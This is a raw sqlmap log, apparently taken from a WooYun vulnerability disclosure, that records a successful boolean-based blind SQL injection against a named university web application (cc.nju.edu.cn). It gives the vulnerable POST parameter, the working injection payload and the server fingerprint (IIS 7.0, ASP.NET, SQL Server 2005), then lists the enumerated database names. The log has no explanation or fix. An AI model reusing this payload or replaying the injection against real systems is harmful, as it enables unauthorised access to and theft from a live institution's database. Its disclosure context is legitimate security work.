 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsclass (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsclass=1010 AND 3374=3374&op=getnews&pageIndex=1&pageSize=15
---
[19:57:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:57:54] [INFO] fetching database names
[19:57:54] [INFO] fetching number of databases
[19:57:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:57:54] [INFO] retrieved: 5
[19:57:55] [INFO] retrieved: master
[19:58:03] [INFO] retrieved: model
[19:58:09] [INFO] retrieved: msdb
[19:58:16] [INFO] retrieved: NJUCC
[19:58:23] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] NJUCC
[*] tempdb
[19:58:32] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\cc.nju.edu.cn'
www.wooyun.org